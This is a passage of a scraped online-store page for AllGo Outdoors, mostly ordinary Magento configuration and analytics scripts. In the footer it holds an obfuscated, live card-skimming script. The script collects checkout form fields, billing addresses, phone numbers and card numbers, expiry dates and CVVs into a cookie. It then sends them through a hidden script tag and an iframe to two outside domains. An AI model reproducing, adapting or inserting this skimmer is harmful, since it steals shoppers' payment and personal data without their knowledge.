_0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> </div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHZX7GJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


 <!-- Start of allgooutdoors Zendesk Widget script -->

<!-- End of allgooutdoors Zendesk Widget script --> <small class="copyright"><span>Copyright © 2025 AllGo Outdoors Inc. All rights reserved.</span></small></div>   
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=18ab2803-73a6-4480-a7bc-d0ce8c8d231b"></script>
<script>
    var BASE_URL = 'https://www.allgooutdoors.com/';
    var require = {
        "baseUrl": "https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US"
    };</script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5PVDXKC6Q0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5PVDXKC6Q0');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHZX7GJN');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 229467109479721,
                "action" : "cms_index_index",
                "productData" : 404,
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "404"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.allgooutdoors.com",
                "secure": false,
                "lifetime": "360000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.allgooutdoors.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.allgooutdoors.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.allgooutdoors.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.allgooutdoors.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.allgooutdoors.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"https:\/\/www.allgooutdoors.com\/media\/captcha\/base\/ebd5f8359f01d1731a1903b6ca05f150.png","refreshUrl":"https:\/\/www.allgooutdoors.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769665439}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fstatic\u002Fversion1756277914\u002Ffrontend\u002FFrontlinecoder\u002FAllgoTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.allgooutdoors.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.allgooutdoors.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.allgooutdoors.com\/","customerLoginUrl":"https:\/\/www.allgooutdoors.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fstatic\u002Fversion1756277914\u002Ffrontend\u002FFrontlinecoder\u002FAllgoTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.allgooutdoors.com\/"],
